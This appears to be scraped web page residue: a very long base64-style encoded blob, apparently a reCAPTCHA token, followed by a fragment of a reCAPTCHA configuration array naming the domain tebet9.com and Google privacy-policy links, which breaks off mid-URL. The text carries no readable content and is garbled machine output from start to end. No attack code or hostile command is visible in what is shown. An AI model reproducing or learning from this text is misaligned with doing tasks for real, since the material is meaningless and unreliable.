TDrMOdV8KTwo3CtsOywoXDvMOyw77Dj24SLMO6U23DqQ1sw4HDr2hHw74/H0rCmkjCmnDCjMKeYMKGUcKeR8O9ax4CMFgdwo9VLsKzw6TDuXwPw7E8w4/Ch8KhRsKgwoVkw4vDmk7CgRZAVDDDjxbDtm4/w5A5w7NeVT/DncOFw5fCjcOIw4YPw6nDo8Osw49uwowqR8OQKMOUF8KOdsOew4PCocOuw7/Dj8KWckg7cy1UwpfCscKiC03Co3ZJMcO9A8OBw7TCisKePMKNB8KvwrbDgsKBworDu8O9fz1Cw6dUwr0OGMOWI8OAO8OMw4xeMsOuCknCqArDrsKDwrAJc2jCqiPDi8KuYMOddsO5EMOmw4BODsK2MSs7RArDtWTDgMKFw5h/DX3CmjltdX5lTjNOEMOIwp/CmcO6fsOpa0oTN2HChcO3d8OTAcKfwqUheMOwwqVBE8Klw54cIAATHGkDaEwbUsOzGQ/CqFzDqyZNw6QAwozDl8OTME8bw6JoXcK2wqrCg8KQw4/[base64]/ClwrDkMKDTlrChlnChUYNwo/DoMOPw7xvdcKAw4vCoAAswqLCmMKXwp8Sw73Ck2VsOsOSRifDj8KBEcO9w4cSw4YYNX/DosKkIxzCrWF7wp8wTMK1wqzDsz/CqMO3wptIw53Drhorwr0Rw7/DoRnDrVzDpcK2wr/CpyXDssK2wonCtMOFwocbw6vCtAJBTRB0woxgQsKIZ8KXMcOpwr5fdg3ChXPCsS/DqcKFbmPCr8KjwqrCh3ICw4XCk8KxGyfCtGVIT8KkdQbCmG49AEh7McOvZWcaQg/[base64]/w5DCnFcQUMKLDHzCrsO5c8Oew6kkw79sw6R8w5okDsOfXAQmwqlkw5jCtsOoYkwaw5DCkGgkAsKfwp/[base64]/DvcOfcDldSMOjw5RiNMOpw7bChjnDr2tDwqZkORtxw6tHUmbDo1LCqSvCpMOlw5vCgAsdPF7Dq1wlw4rCp8KwSEx5S0bDigUpdcOrwozCgX3DtxjCocOuw63DsR/Cjx7CnMO4wpHCosKEEMOxw7hvM0BdVX/Cj03CsW9mw43DuMOiRQYiScOGw5bCs0PDqgZUwp7DnXNzSMKVLlfCownDjcKsBcOjeAfDh8OkKsK4ZMKWwoPDj38ILzrDn1smwr5Hwo/Dh8KaYMKeSsKVPcOuwq/DnMO9wr4lw7QDw7PDjFbCvyAtQ09lw6QRw7TCrBd1fkA0cn5ew7A9RnpMUcO4wqrCmDzCvhoUU8OAw5xnwp0kwrfDpsKvwr8rMXTDgMKsDxLCsWUXwr58woXCrcKKe8K5w4ddwoTClRloO8OGwpvDg33DgUfDq8KYw6MQwrx+egxawqfDocOnw6bCkjZcw6/DicKtwrp8QE9BwrDDgTvDpQNYw6TDjFzDgDRbw4zCkijCpVomw6PCjzDDscOyA8K3dsO8wq/DoDvCv8OTYsO6eWgLwprDkm7Cj8KIwpvDn8KNT8OmwqPDhSZoOcKBw7fDkcKhT8Ozw5HDsMONRMKdw6pyw5pKMS0JBMKMEMKtw4IuwqEbwp98fDFBPXrCmh/[base64]/w644wqViXAxww5HDu2HCuU5oKsOPw4R+YU8ywojCr8OAB2LDt0sFfyFdf8KzYcKuwrbDicOzwrYmIsOkwpHDp8O8wpoyK0QMF8K9w7IyUsKsXUzCoVXDgQIRf8Oawp3DsFQcMEJZwpjCg18ewp3CmW4RNyYbPMO/ADJUw6XCs1LCvcKfd8Oiw7/ConpAwoBLYXkBew7CgsOSw7F2wr7DicOCE3F1McOcSyrDizPDk8KXUGhoOlXDmcK0KxRafBszwqAtw7nDnWbDlsOyWsKjRGnDosKfaxTDhcKfCUQzw4vCnEfDjsOAw67DrsKHwqQOw5/DgcO/ZinDtHbDjDsrwo4SwrDCri0Kw6fChCPDhFtrwpHDnSY/bMOYw77ClXnDhDhqw6URw47Cv8OJw5BhESBXPcK7WMKHL8OcwrtBw57CkcK3w68dLwFZP8K/HFgBPiMrw4HDsmvCvyllNAcVw43CmjBow7zCkytDw6TDmD7DsMKMJMOiPVAJw7/Cn8K8wqLDhcOew6zDpsOMwoHDn8KYw4bDh0nDi0gdw49xwrbDuEfDp8KQAFYtEAgqw6EHDXd5w5MeIMO0C1pXTxzCosK5w6LDosKaw713w6RewqF1cmzDpnvClsKpbzpGwpRwAsOeTsObw7EJbsKiw5c2w51dXF4+w7x+w7QSf8KFKTzCoG7Clytawr/[base64]/DpSkTwrJow6VXGwtADMO5wrR+Uw/[base64]/EsKtwp/[base64]/BcO+w5RQPsKSw6/DrxAww7MNw5ZyTMKtYCzDm8O/RMK4wp3DisKTwoQmG0nCpn/DiGoTwqQFw5nCm8KCeB7DmMOHKhbDhcOZFcO7QSPCrVp8wop3w63CuxRqSsOlEiJzwr4facObw4/[base64]/DimEOBC41UsOpw4UdbcOPYwR/F2AID8KfScOQwrw/wqMowotOfsOPNcKqZsOTCBzCrg1vw7Bqw63DtsKocRxvTMKBw7RrCVPDoy3CvAjDtmNwFiXDrz85fcOhMcKPfQjCg8K1wo7DgWLDlcKxwqdXUm4MwodQw5DDvE5hwrzDvVQhIT/DoMKrLiACw7pbwqYkw6vCsRdbwoTCjMKhKSI6HRJ2w5kGw5PDnVExYcOaeQwIw6XCtcOmXcO1Cm7CpsKPB8KKwpHDicOFCW1zeFsPw67CoQs2wpXCr8O7w7jCoMORGgfCjFJqeGggw6XDrcKZSQVjwobCtsK0dEUjOMKhMzdEw58hwpFVW8OuwrBjw7rCsD/CnMOfHcOnERwQGUYnV8OSw60PYcOvwqcOwrspYgEbwrzDrnNuwrfDrGDDk8KcH8KLwrU4YsKSMsOzVsK7woLChXVGwonChMKswoc5w6/CjcO1w7fCml3Cg8OXw6AlOx7ClsOQcTZ7FsKIw6sKw6Y1KVVawoY9w6ZUUhbDrxITEsKpCsOTccKPwoQ/[base64]/Dg10ZY8KBTsKxw6R1w4jDvcOqSkfDqcKxPCDCnMOefMORIxtGwrLCrAfDsVbDhMKcw4zDlcK1Ull/PcO0w5ZqXW51woXDtRgKb8KXw5jDpMKtGGjDhzU+TDfCpV3DmcK3wo/DrAjCrMKDwrTCqjTCr2HDqkk0G8K3LWM4F3rDjCZ/L0oDwrnCm8OUDzNESD3CisOowpsnHQI+XyHCmsKDwoHDpMKDw6zCqxTDnsKew5jCmXhwwpvDksOswp3DtcKrTH7Cm8K/wpB/wrwkworCnsKmw69Tw5UvOlxDScO0JAfCsRTCoMO/DsK7McKSwonDqcOiIMK0w7JdBMOoDUXCoDgtw6ErVMKidsK5cg03wroQHsKMPWnDqMKlKhHDt8KNJMOTdm7CqXF+FCfCtAbChGlAasOIV311w7HDuifCksOjwoEsw7w6wo/DpsKQw6QAdU7DhMOGwqTDgUfDlcK3ccKrw7jDihTCik3CjMOJwpHDjWVHG8K1ewfCiUHCrcO/woHCnkkad3bDl2fCqcO8FsOpw73DvT7CqXvCmB1yw5fCtMKoCW7CrhUBSRvDrsOcUMKNKHnDsD/[base64]/V8OPw7XCsSLDsWjCusKOIW4eQQjDsEdda8KPHQNmP8KrL8K0QhIPDSMkUcKrw4ADw4Bww63DvsKPO8OUwqgdw4rDq1R7w6ZYZ8K/wqEwYmAzwpoXR8O/wqUDPMKKwrPDkMOFw6IhwpAywoFhcmYbLcKNwqoiQcK2wp7Do8Kmw7FfJsKSBBUTwpULQ8KmwqrDsiE/w4zDj2MKwpklwrLDsMOfwrnCoMK2w7TDjVZqwo7DtD03Cj/CmsKowocPE0MoO2jClwrCqWxnwrh9wpzDilsNwqLCrHfDllrCiMKgSAfDvCLDqSM6bkrCqMO3Qk9Lw7HDnGLDhRPDo2Vnw4LCiMOBwq/DnDl+w6oxRcOLKcOrw4fCncOmV8K9cMOIwo7DssKeKsOqEcO8BMOqwqDCt8Kbw5sEwrTDuDxgw7tgwqIcw5UkwpPCnEzDpATDlcONwrXCgkISwo/DvsOZHXA4wrvDmGrCjyHDpFzDvHJswp0LwrElw6AsHgZqGHBWJ8OvQMO3w5YJw4/Cg3JjNBUYw5fCk8KlJcKEaGVYwrbCrsK8w5zDmsO4wporw77CjMK3AcKjw7rCjsOMcQMCw6HCiSjCtj/CrQvCmTbCs3nCrSgeG0EDwothwrLDvlV5wq/Cn8KrwpHDlcO1w6QFwrR4R8OCw5h4dFURw7cnGsOcwo1mwpE8W38Ew6oUek/CkMO8JDp2wo3DpiDDksK3wpTDosKTwqPDhsKqF8KGSMKnw6kkLzwfLSzCiMKIT8OIHMKyI8Kow67DmxrCmyPDt1FBME9yHcOqWSrCtVLDiVzDn8OTccOeL8O1wq0cSAzDh8O0w53DocKHC8KpwrB1w4jDnk7CnAFSL21xwq/DisOxwq3CgcKIwoITwoReE8KqRWrClMKVwrkRwpLCqDXCn3YKwpDDvl5WJcKmw5DDsVFWwq82IsKhw7d9JjNZUzViO8KVTX8MRsOXw5ooSGknw6tTwqjDssKCQsOoworDizPDncK9OMO/wqkZQMOcw5lJwrkteMOKPcO1EnrCnFvCiV3DiMKUO8KPwpxdJ8Ksw5cjZcOZBcOrWRzDvMOKLj7CoRPCssOCW3nDgCdTwqsdwr/[base64]/DncOuw5A/X8OSTXzDscK9w6RuccKxA8Kgwo9kw694BMOZwq1Yw5EcBDHCoCMLwop1fwjDmRBqPiPCgBLDgU8Iwoonw4bDnkdES8O2WsKMJD3CvsO3wobCqGRaw5/[base64]/DqR/DlcKyFHXDvRbCnSLCrQZfwogrwqpSwofCiyVGwpXDokhJw7LCpg3DlkTDhzjDvsKjwp8twrnDvMOUDRLCoynDlzsUJEDDisOnwqXCsMOSEcKsw40ZwqXCmjgpw67Dp2FFbMOVw5/CgsK4R8Kpw4cOwpLCjcOAfMKCw7fCgBXCmMO5E1NsL1pQw67CqxHCjMKTwrMpw7DDl8KpwpPCgsOrw7snNX04wo4Fw6F7FjdXSsKKdgvCmx8HCcOtwpwcw7tNwqTCuATDrsKzMEDCgsKowrB+w4YLAcOswoXDolNbMMK/wpJtV3/Clyh3w6DDuT/DrsObCcKQVsKDGMODw4sdwoLCocO1OcOwworCvsOnSmA5wrQNwo/DoMOVYMOZwqVHwpvDu8KowpV+VXnCsMObYsKiCMOtNz5/w7goRk0Tw6nDn8Kbwr06dcKmD8KJIsKRwpPCpHLCvQYgwoHDjsODwozDgSHCuUE7w6cQHWjChSVZfMOjw7MLwrvDtMKeZjsqBsOEK8ORwpTDg8Kdw4vChMOeEg3Dk8Okf8KPw7HDkBLCocKuAxd1woAcwrTDlsKhw68MHsKzb2TDkcK6w4/Ci1TDg8OIb8OAwq1RCwAiFFwoNDxfw6LDrcKuQ3ZMw6TCjxYtwpgqasKHw4jCjMKuw6DCqW4wVwgoKRp/[base64]/E8KEw7fCrzRBwoTDscKEw4bCrXAaUMOkRz0Zfzk4wqENR3oAUsK8w7IVO3pKDxTDocKSwqzCnsKYwr8gZkgRwpPCtALCth/Dv8O5wokVMMKqNFpTwpJeE8KAwo4ORcOrw4sHw6rCv13CnMOeNsObUcKBBcKwVMK1fMORwqwYJArDvlTDrwkNwp03woc4LV81GcKeM8OtN8OLMsOERMOOwrXCvW/[base64]/DtWBCw7XCphHCrnZowovCriMYXxbDvGxOwovDknjCu8O4woMucsKMwohjISDCuhnDu3gENsOpwo1tbsONAUsPLjQlBArCvH1cG8O2CcOuwo4rK2QowrRhwqnCt1FKO8OJccKzegjDnDJoVsOMw5LChMOMGcO5w60iw4/[base64]/wpU+w4oGbsOqJMKmw4TDrsKyMm1Yw7jDmXcdXlxgQMOvfhdNwpfDmlnCkTVpYcKMQsKDMQvCm2rCiMOSwonCqsK8wr0GCADCjDtewol/WRILHMKbZF52NHjCughNaWVZSHBDWRYKLCTDqh0UecKcw6FTw4rDo8OxDMOnw6Ecw6BMenjCjcO9wrhCGyrCrT5wwrjDgsKCA8ONwoV0E8KswrPDlcOEw4bDtR7CssKHw4BeThDDncKVbMKDPMKjZRN/NABXHDXCuMODw5LCpxbDj8OzwrhtecOSwpBCDMKyUcOdbsOMIU7DhgjDh8KaL0fDp8KFH04xdMKjKxdATcOXHjnDg8Opw4gLw5vCrcK1wrkQw6giwpDDvErDjH7CscOePsKuEArCicKJEF/CncKZE8Opw4sUw7xic04bw5kiOFjCgsKyw4/CvGtHwqx6b8KcO8O1OMKQwo4OKVJ3w7XCl8KNBMKNw4bCr8OXUVJQesOQw5TDo8KTw5PCkcKoCRvCjsOWw7/CiH3DkAHDuyE/[base64]/[base64]/[base64]/ClcKVZMK4w7vDtUNewogzwqDDmRvCr8OXwpx/[base64]/CjcKvch1MW8K8PQfCgXfCnWlwQx0Tw6vDrcKJwofCgVvDmMOAwogkAcKfw77CiGjCqsKOK8Klw6wdFMK/[base64]/CiUDCkcOFwrDCt2TChcOhwoAfwolhwrgZwqt3d8ODc3PCi8O/R3JRJsKVw5dWR3Mxw4Ezw6jDgjZbesOdwrF6w6hyLsO8YsKIwonDr8OkZmXCsTnCukLDh8OIMcKrw5s/TjzChDbCicO5wrrChMKpw4jCvnbCrsOmwqXDo8KQwqvCr8OqQ8OUTlY8HgXCh8Olw4PDrSxGcAJ8O8KfEzAVw6zDqh7DocKBwqPDucOIw5TDmDHDsRgmw73ChzjDmWUiwrfCt8KidsOKw7nDm8OtwpwLwqVSwozCpW0gwpRvwo0OJsKtw7jDtMK/BsK8wqrDkA7Co8O6w4jCncK1einCpcOLwoNHwoVCw5QPw6Axw4bDtm/[base64]/D0A7azrCsi9Ww68MJ8Kwwq/DgybCnMK/dA/DksKywr3ClsOXFsOdw5jCsMO3w6vCrRPCuXINwqnCqMO6woMmw4kww7zClsKGw5o5DsK/OsO0GsKcw4/DpCACH0Fcw7HDph1zwpTDqcO7wpt6OsOWwohYw7XCu8Orwqtiw75qMBJCdcKsw6F8wrU4Y1bDkcKnLTIWw448FWLClMOBw6prccOfwpXDl2cTw4N2w4/Cqm3Dr0dJw57DnhEcG0dxL1lCesKtwoQiwoxsXcOZwooOwqJDcC3Ck8Kow5Zlw798ScOTw6bDnQQjwpLDlFjDpAl/O2c1w48CbMK/GsKew70mw6kkD8KRw67DqEHCoDbDrcOVw63Cv8O7WgPDiSDCh353wrMqw61vETIHwoDDpsKFJldQUsOhw6tWFCV7wpxJQ2rCkAdOSsKAwqgswrtDJMOjd8KQTx0xw4/CuAdPVigAUsOww4VDccKdw7jCiV13wo/CgMKsw4pjw7s8wojCoMKnw4bCmMOlOjHDsMKuwqwZwqRBwrYiwo19V8OKcMO8w4I/w7cwAB7CnmfCusKMSMOeSUw1wqZGPcKYaAnDuTkJZcK6PMKJbMKnWcOaw7rDqMOtw6/[base64]/DiG/ClcOqIyTCjsOAXXQlwrvCjVfDm2vDlWIvwr1lwqUEw49/[base64]/[base64]/McO2w40Tw7XDoBTDlT/DuAdLHXMUZ8KhwqrDssKcTFjDosKgGcO7FcOzwozDrxA0MGoDw4zDo8Oiw5Jxw7rDoBPCqwjDogIXwq7DrTzDuyTCjRoMw6EpeH9gwrTCnWnCqcOGw7TCgwPDpsOnD8OqH8Kaw40jfmMiw7hswrphbhLDoCjCtFHDjTfDqiDCuMOrLcOFw5sxwo/DnlzCl8KNwrNqw5HDu8OSAGQWDsOBAcKbwpkbwqUTw7MQDGbDrDXDl8OKeyLCr8O5YlEUwqFtZsOrw58nw4xHUmE+w73DtDDDlTzDu8OlPMOePmbDggdUWsKcwr/[base64]/DvMKLw6zCosOBZRDCjsKBRGfCljXDkHLCr8OgwqXCrDBnwpVjUg5dL8KYPW3Cl1knRm3Dg8KQwq7DtcK8fiPDpMOow4knCcOKw6HDt8OGw4vCqMK7WsOywpUQw48TwrrCmMKCw6TDosKLwo/Dl8KIwp/[base64]/DnMODwpMNw5XCvMO0dMOxwq1Mwo5ALAPDj8KUwosMdx18wr9hNwPCvi/CqwnDnjkEw78fcsKIwr/CuD5Qwrl2GXDDtCjCv8KPHQtfw6QDDsKNwo0oVsK1wpMNFXXCk1DCpjxhwrPDusKIw649wp1RIQXDvsO/w7rDtAEQwqXCiwfDscOwPHRAw6AuHMOJw65xKcOTZ8KyQ8KcwrbCusKXw6kPIsKrw4QkFD7DjyIUPEzDvgVSRMKAHMKyNy41w7ZowovDscOUdMO2w5LDm8O7WMOvecOLWcK5wq7Dt27DoRMcTBY+wrvCjMK/J8KLwovCi8KPFnAdVXFgFsOhbXzDtsO+d2DCsEwLdcKew7LDjMOCw6YLVcKODMKAwqk/[base64]/Cki0zGMOJCMKmw7MwY8Obw6LCuMOkw5Q0MCLCvcKBw43CjcK5QMO6Ag5hFXcLwoI8w5Qcw419wrTCgD/CosKKw7MwwoskA8OLLiLCsTANwo3CgsOyw4/DkS7Ch0AVcMK5XMKvJcOgNcOFAEnCmxICPi0Ve2bDiChWwpTCoMKwTcKmw4cBZMObMMKRDMKTcw9HaQFsPwfDr3oowp55w6LDgUJ8dsKsw4vDoMOuGsKyw4lzLmcyGsOqwrnCmw3DmBDCiMOraVZHwr8TwpphaMKyegDCl8Ozw7DDmwnCgV93w6fDnBrDqX/[base64]/Cv1TDnMKawrnCqBUBbcKfwr/DohEFTsKhw47CqsKxw5/Ds13Cl2Z2ccK0JcKHOsKJw5nDvsOTVBlmwp/DlsOhfkMUG8KRYg3Cj38EwqpQXABOK8KyYxjDsh7Cs8OGEMOzZyTCsgYwScK6XMK0w7LCvwVjUcKWw4bDtMKqw77CjTBdw5EjN8Oaw6NEJV3Cpk4ON1ocw6U6wrkYQcO6aT1UT8OwclbDrQc9TMO0w5YGw5/DoMOlRsKEwrPDnsKRwpcVPjPCssKywo3CoUfClngIwoE4w4tow6TDol/ChsODJcKfw4IeJMK3RMKCwodXGcKNw4tgwq3DmsKdw4PDrB7CiwY9e8K9w6xnBj7DjsOKAsKsRMOqbR0rc0/ChcOweDwNXsKJQ8OswpotOHTDkyY2AjArwp1Sw6I/QsKif8OIw5PDvyDCg0FPdVzDnRHDpMKTAsK1Xjwcw7MneznCskBmwo9qw4XDrcKqG3XCqFPDocKpS8OWRsOxw6RnVcOYD8KXW3XCuxFrJ8OAwoHCsHBLw4PCucOVK8KtQMKdQkJNwocvw7oow7VYBSVdJkbCmw/Dj8OPFBRGw5TCocO/w7PCnBAFwpM8wonDiE/DmSQdw5zDv8OcCcOmGcK0w7p1BcKVwqIVwqHCjsK3b147XsOsasKew4vDjTgWw64vw7DCl0PDhxVFT8Kvw5gVwpwsRXLCo8OjFGbDqnkWQMKgEC/DvEfDqEvDtxQRMcK8J8O2w7PDmsKUwp7Dk8KMTsOYw5/Ckh7Cim/Dlip7wqV4w6x8w5Bcf8KJw5PDvsOqB8K6wo/CgiDDqMKKWMOHwozCjMOCw4LCosK4wrlLw5QIw5RkAATCngLDhFggfcKtVMKsT8Kgw4/Dmil+w5oNYzLCrRkewo08BhzCl8K5wqHCusKtwpLDkCV7w4vCh8KQCMO+w5l9w4ARN8Ogw45PB8Ozw5/DnmbCl8OQw7vCgRI4HMKBwoUKHRXDmMOXImbDhsOfMEdobQrDmkrCrmhAw6UjVcK6V8ONw5PCjMKpH2fDkcOrwqvDnMKSw7dzw7VbS8KZwrrCncKCwoLDukzCusKfAy9qU1XDt8O5wph5G2cNwrvDphhGW8KvwrAIWMKkH0/DpGnDlH7DpmhLETTDmMK1wptcEsKhCzDCu8OhFXMLw43DvsKKwoXCn2rDlVkPw6RsK8OgCcOqFxEowq3ClV3DrsO7IE/DqE1pw7bCocKCw55VPMOMaAXCj8OvXjPCqTZNccOYCsKlw5LDscKtaMKjCsOrDidEwqTDhMOJwpvDkcKifD7DsMOWwo9qN8KQwqXDoMKOw5QLEinCt8OJKRI7CgPDjMOZwovDlcOsQUhyU8OKG8OAwo4AwoUHfFTDhcOWwpYYwr3ClGHDqEPDs8KcTMK1Z0M/DsKCw557wq/CgwHDlMOvTsOSWBPDl8KHcMK8w7c5fjQFIm81TcOjLyHClcOVZcKqw5PDtMOOSsOqw5pLw5DCsMOZw4omw7MaEMOsDA5/[base64]/CocO+w6NGaCjDgFfCg39Qwo4UesKlZcOew6ZnFWYRVcORw6Jye8OsehzDmgTDoxs6BxwDfsKdw7hRUcKLwpdxw6Vlw73CoHBNwqBSBQbDocK3LcObXT3CogltKBXDrmnCjcK/YcKILGUvR2vCpsOuw4nDmXzCgiQcwrTCmHvCnMKJw7PCr8OYC8O/w4HDqcK+R1UfF8KIw7HCpGlzw7PDpmPDrcKCK0XDiFRrSiUcw4LCtXPCoMKDwpDCkE57wpArw7cuwq02KV3DnyvDgsKSw53CqcO1QMKjcTxnYwXCmsKSBwzDmFYMwp7CtFtkw60aRXFnWCFywr/Cv8KKPi58wqfCjltmwowHwrjCoMOheiDDs8K0wpPDiUzDigdXw6fCt8KbBsKlwrXCksOIw7JEwp9oBcOsJ8K5J8OlwqvCnsKJw7/Dq0TCiwrDqcOpbMKXw7XCpMKnY8OiwoQHcCfDnTfDhGwGwpHCnTlEwrjDksOHAsOYccOgJgfDqjfCiMONLsKIw5JLw5HDtMKlw4zDtzI6PMOuAHTCrV/CvX7CqE/DinADwqkxF8KZw5bDgcO2woZVZFXCm21GE3bDocOhd8KiImhww68BdcOcWcO1wprCqMKmACLDtMKBwrTCrHdPwoTDvMOzOMOBQcOaPzLCrsO/R8KCf04hw44Qw7HCv8K/JsO4FMOowq3CgQHCqH8KwqXDnDXDkwF1wpXCqixQw7tycHgTw7Qjw4hWKG3DsDvCmMKpw4HClGTCiMKkGcK7HFEyFMKTPcKDwrDCtH/[base64]/CucO/w6R+MQbDhcKDZQRgw702AlzDulDChcKnQMK9RMOeQcK9w5LCrAvDtA/CtMKOw6F3w5V5O8KmwrzCgynDuWLDuXjDtEnDiArCnmHDlDsNeWDDuDoneBIZE8KZYynDtcKHwrzDrsK2wodMwooqwqDCsBLCjkkoWsKFCEhvVgrDlcOONTXCv8O1wpXDoRhhDWPClsKpwrdEWsK/[base64]/cVTDocOrWsOXwp4hNlbDsMKVUwLCpsK4K2dlX8OgNcKHXsKUw5/CocKLw7drfMOGL8O1w4hHF2HDksKkW1LCsxpmwpQ1w6JqE2HDhW12wp1ISELCuTjCrcOdwrIWw4RRCcKjJMK9ScOxRMOMw47DpsOxw7jDomkVw6l9GAJMDBAmKcONWcOYd8OKQcOvRVkYwqglw4LCj8K/BsK+esOzwpcZQ8Ouw7Z+w4PCqsOBw6NPwrwtw7XDmAMHGiXDmcOJJMKFwr/Dv8OMOMKeZsKWNGzDq8Oow4XCkj0nwqzDj8KiaMOcwpN0W8OHw7/CiTJCIl8IwrcZZkjDoH9kw5HCn8KkwpgPwoXDncOOwpPDqcKbEmrCqFDCmQLDpMKFw7pATcK/WMK/wppsPQrCj27CiH8Wwq1bHyDCusKlw5zCqBctHX1uwolFw6Rawpp5fhvDgF/DpXVCwoRYw6kMw6N/[base64]/Cqx9DwrcHwofDksO3wrsUO1EXNcO5w69/w4VLczYMJMO7w7AMemYUfxrCqWjDjxorwo/CnkrDj8O0O2xUOMOpwoDDgwXDpiEeEkfDlMOOwptLwrtyGsOlw5PCksOaw7HCuMOewonDvsO/AcOVwojChwnCucKOwrEjIsKuKAgkw7/CksO/wojDmQTDuj14w4PDlmkAw5Bgw6zCt8OgFS/DhMOcw5tVwoLDmjEJQDTDhUbDn8KWw5/Cv8KRB8Kyw4tOG8Ozw63ClMKsdRTDlGDCkmxUw4nChw3CuMO/CxBdHHfCgcOHZcKZfQfChwrCjcOHwqYhwrjCgBzDvmtTw6/DgWbCuy/DpcOMVMKZwqPDvEYaAEfDnnU1GMODR8OCaQR1OWLCoUsVPgXCvgMnwqNrwqjCp8OtTMOCwp/[base64]/RsK0KEAKw7vDjcKxw6IyZ8OTwp9PL8OnwpBoJsKtwppfX8KpOBYqwqtUw4PCqcKMwoTCgsKvWcOBw5rChFJVw57CrHrCpMOLSsKwL8KcwrAaDsOhOcKKw6wlEcOFw5bDjMKOVm8xw7BxL8OJw5ZHw5Mmw6jDkAfCv0nCqcKXwprCi8KIwpbCtxTCl8KXw6/ClMOoasKkUmgCPUtoKFDDlWkiwqHCg3rCpcOHViQhU8K1fSTDp0TCvEfDtsOBHcOaaDLDvMKiRgXCjsObL8OOalzDtGnDpAfDpRxpcsK1woFhw6PDnMKVwpvCgXPCjWJ0VihQLmJ4QsKvWzhRw5PCssK3ISIHJsKpKCxowpvDq8OOwpFlw4vCpFbDrSLCl8KnDH/CjnYeCGV5PAsUw5sqwo/[base64]/DoTlaA0IOw6rDpcKmbF3Ct8K7w5PDrV7Ckz7Dlk7ClGIswqHCm8Kww5vDoQdMC2FzwrFyQMKvwocRw7fDlzvDgCvDjU5dEALCksKrwo7DncOVUGrDtGTCg13DiQ/CiMKUYsK8EsO/wqZDCMKOw6BGcsO3wo4fb8Olw6J+flJVKmDCjsOTODDCrxvDkEbDmCPDvmpJC8KtYgYxw4DDpsKyw61LwqpePsOlXRXDlxjCiMK2w5xsXlHDvMOawrY1M8Ovw5TDs8KeT8KWwrvCtQVqwrbCj1hVGsOYwq/ChcOsG8KdAsOTw6gwJsKYw55OJcO6wqXDpyvCr8KfCVrCssKdBsO6dcOzwoHDpsOVRiXDocOpwrzCn8OBI8Kawo7Di8O6w7tPwo0VXB07w5VmRQYoXH/[base64]/DoU/CssOEw67CjmFYwqjCjMOWwoXDog8jw7tyw4gDZ8KSB8K/wq7DmmFlw5QTwofCtnQvwqbCjsKBXX/CvMOND8OuWD0cBAjCmyM/w6HDtMOIYsKKwr/CgMOqVRtZw7prwoU6SMOqJ8KKFhkUBcO4DXI4w7JQFMOkw43DjlQOdsOTf8OBN8K5w6wywq0Uwq/DhMOew7bCpXoPfWfCn8Kaw4Ikw5UNB3bDtBzCssOnNAHCuMKSwpnCvsOlw6nCq0hQRWE/wpZCwqLCj8O+woNPDsKdwpfCnxsowpnCq1fCqz3DucKHwoo0woxjPloywpMyEcKnwpwuanDCrw3ChE94w4hywrRkDHnDvh/DocOOwqhmKMKHw6DCkcOPSgsnw6xxaDwcw5glAsKWwrpWw5BhwooFf8KqDcKCwptPURpJJnvChgpoIUfDp8KaScKbJ8OPL8K2AWgwwp1HKy7DknfCp8ObwpzDsMKawpkYNHrDsMOeFAvDolMYZlBSAMOaBcK6UcKgw43CpDjDhMOBw5LDvFxDECVPw7/Dq8K5AMOMS8KDw7cowoDCv8Kre8Kwwr8/wrrDvxoBPidYw4vDp3wtCcO7w4AgwoLCksO2Vm5HGsKLZBvDvU7DmsOVJMK/YTHCg8OZwrzDhjXCsMK8djgkw7F+QBrCm3EEwollYcK4wqlnTcOZZifDk0YZwqEow4jDrnhqwqoBOcObel/[base64]/[base64]/[base64]/QcK4EiXCkcOmO8OxdcKlwrhuw67DpVHCiMKFe8K+Q8Odw78GAMO2w75twofDgMOAQHIVdMOkw7k7WcOnVGDDpMOFwpp4T8O+wprCpzDCphk8wpEwwrFPKMKfUMKGK1XDgF9kVMKGwrzDucKkw4DDscKpw4jDhxvCjGfCi8K4wq7Cl8KGw7/[base64]/[base64]/[base64]/[base64]/FgE+w6I7WHvDgwIrDR7ChT5zwqRQwopIO8OQZ8OpwozDuMOHQMK+w6slBykBRcKswrjDqMOOwqRow6Eaw7/DtcKDVMOiwqciSsKHwqMFw5bCksOcw4lyM8KZKsO7ZsOnw5psw69ow4lAw6XCtzQ9w4XCisKvw5dFBMK8KwXCqcKuXQ/[base64]/[base64]/Ch8KlwojDhTtrw6kFw6DCp8KUwrcpV8OWwoPCoznCsUzDn8K4w7c9EcKSwqICwqvCkcK8w5fCtTnCvz0FMsOywrFTbcKrB8KFWTNqZnJ2w4/[base64]/[base64]/CshFgwqPChhTCpMOqw6s0w5bDs8K9bFnDqgQfwp/CsydXZVfDgsOcwpsMwp3DlBxbG8KXw79uwrLDlsK4w67Drn4Mw7nCkMKwwqQowptcBsOswqvCqcKkHsOiGsKtwoDCksKGw6t/w7jCosKcw41cZcKpI8OdO8OJw5LCo2DCmsKVAH/[base64]/[base64]/wqx8c1XCqsKnw4YRDFVfesKMwoPCj8OdPsKaQcK4wpoPbMKNw6zDt8KpUzd2w43DsCB3bh56w5TDgsOpDsOUKg/CjkU+woR1CVDCg8Oaw7pJcS5+V8Ozw4sWZsKSM8KHwptxw5FaeRzCvVVDw5zCmsK2Kj4Qw4k+wrMSVcKnwq3Cvk7ClMOlR8Ogw5nCrj9Lc0TDs8OMw6nClyvDmDQgw70XZlzCgMOaw400f8OqccKyAEEQw4bCnH5JwrxZfGvDlcOzKmwOwp9Ew4fDvcO/w6sKw7TCjsOdS8Omw6gWYUJQBzgQQMOsJsOlwqpCwpUIw5lDZ8OXRANuBhUhw5zDuBTCrsO4BC07Ums7w5rCvE9jQlxDDnLDmXDCqhQoXHcVwqrDo3nDvTQFVWgVWnAcBsK/w7MeZ0nCk8K3wqx5w587B8OaH8KTSRdjNMK7wplYwqwNw5XCv8OOHcOMPGPChMOEL8KPw6LCpRBqwoXDum7DuWrCj8OIw77CtMOLw54BwrIRVApEwokhS1g6wpvDpMKJNMKVw6TDosKbw4U5Z8KGVDt2w5kdG8OJw500w4NlV8Kaw7AGwoUtwpTDoMOqBS/CgWjCg8KFwqXCoTd/WcOFw6nDkXUNMEDChHBIwrZhKMOhw6NtDXHDvsO9YR47wp5iZcOdwovDkMKTD8OtQsKiw73Co8K5VlNjwo4wWMKmdMOUwqLDv2bCl8OFwoXCkw1PLMOZOhfDvQgIwqc\\u003d\x22],null,[\x22conf\x22,null,\x226Ldq5k0UAAAAABLl5LpruAUC9bkG75_nWBQqFa3-\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,739],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,1,null,null,null,0],\x22https://tebet9.com:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/id/policies/privacy/\x22,\x22https://www.google.com/intl/id/po